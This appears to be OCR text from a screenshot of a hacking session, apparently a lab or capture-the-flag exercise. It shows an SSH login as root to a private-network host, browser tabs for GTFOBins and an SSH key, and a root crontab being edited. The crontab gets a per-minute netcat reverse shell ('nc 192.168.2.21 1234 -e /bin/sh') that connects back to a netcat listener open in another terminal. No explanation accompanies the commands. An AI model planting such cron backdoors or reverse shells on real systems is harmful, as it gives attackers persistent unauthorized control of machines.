 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ssh root@192.168.2.157
02:03 AM
ssh root@192.168.2.157
GNU nano 2.2.6 File: /tmp/crontab.0YQEmd/crontab Modified
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
* * * * * nc 192.168.2.21 1234 -e /bin/sh_
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Tex ^T To Spell
> $ nc -nvlp 1234
listening on [any] 1234 ...
_